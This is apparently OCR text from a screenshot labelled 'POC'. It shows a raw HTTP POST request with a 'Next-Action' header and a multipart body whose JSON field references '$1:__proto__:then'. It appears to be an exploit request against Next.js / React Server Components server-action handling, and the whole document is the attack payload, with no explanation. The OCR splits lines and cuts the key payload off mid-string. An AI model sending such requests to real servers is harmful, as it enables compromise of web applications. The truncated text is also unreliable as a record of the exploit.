
POC
1
POST
/
HTTP/1.1
2
Host
: 
localhost:3000
3
Next-Action
: 
x
4
Content-Type
: 
multipart/form-data; boundary=---
5
6
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
7
Content-Disposition: form-data; 
name
="0"
8
9
{"then":"$1:__proto__:then","status":"resolved_
10
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
11
Content-Disposition: form-data; 
name
="1"
12
13
"$@0"
14
------WebKitFormBoundaryx8jO2oVc6SWP3Sad
15
Content-Disposition: form-data; 
name
="2"
16
17
[]
18
------WebKitFormBoundaryx8jO2oVc6SWP3Sad--